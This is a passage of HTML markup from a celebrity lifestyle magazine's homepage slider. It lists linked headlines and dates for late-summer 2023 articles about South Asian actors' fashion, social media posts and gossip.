													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!" class="all-over-thumb-link"><span class="screen-reader-text">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sunny-deols-got-his-eyes-on-alia-bhatt-for-a-fresh-buzzing-collab/" title="Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!">Sunny Deol&#8217;s Got His Eyes on Alia Bhatt for a Fresh, Buzzing Collab!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-flaunts-her-vibrant-vibes-with-funky-selfies/" title="Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!">Anushka Sen Flaunts Her Vibrant Vibes with Funky Selfies!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyotis-dazzling-spin-in-black-a-total-fashion-win/" title="Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!">Surbhi Jyoti&#8217;s Dazzling Spin in Black: A Total Fashion Win!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 30, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-reveals-aishwarya-rai-jaya-bachchans-involvement-in-paa/" title="Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’">Abhishek Bachchan Reveals Aishwarya Rai &#038; Jaya Bachchan&#8217;s Involvement in ‘Paa’</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/05/1-7-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!" class="all-over-thumb-link"><span class="screen-reader-text">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sanam-jung-spills-the-beans-ladies-heres-how-to-pick-your-perfect-match/" title="Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!">Sanam Jung Spills the Beans: Ladies, Here&#8217;s How to Pick Your Perfect Match!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-drops-by-womens-refuge-spot-championing-a-bright-future/" title="Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future">Mahira Khan Drops By Women&#8217;s Refuge Spot, Championing A Bright Future</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/mai-mi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage" class="all-over-thumb-link"><span class="screen-reader-text">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 28, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/star-aina-asif-speaks-up-mayi-ri-isnt-romanticizing-child-marriage/" title="Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage">Star Aina Asif Speaks Up: &#8220;Mayi Ri&#8221; Isn&#8217;t Romanticizing Child Marriage</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
